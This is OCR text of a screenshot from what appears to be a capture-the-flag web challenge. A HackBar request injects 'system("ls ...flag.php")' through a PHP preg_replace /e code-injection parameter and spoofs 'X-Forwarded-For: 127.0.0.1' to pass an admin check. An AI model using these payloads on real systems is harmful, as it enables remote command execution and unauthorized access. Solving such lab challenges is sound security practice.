 云平台设备维护中心
设备列表
Welcome My Admin !
flag.php
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar » 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://61.147.171.105:57766/index.php/login/?pat=/ab/e&rep=system(%22ls
./s3chahahaDir/flag/flag.php %22)&sub=abc
Enable POST
ADD HEADER
Name Value
X-Forwarded-For 127.0.0.1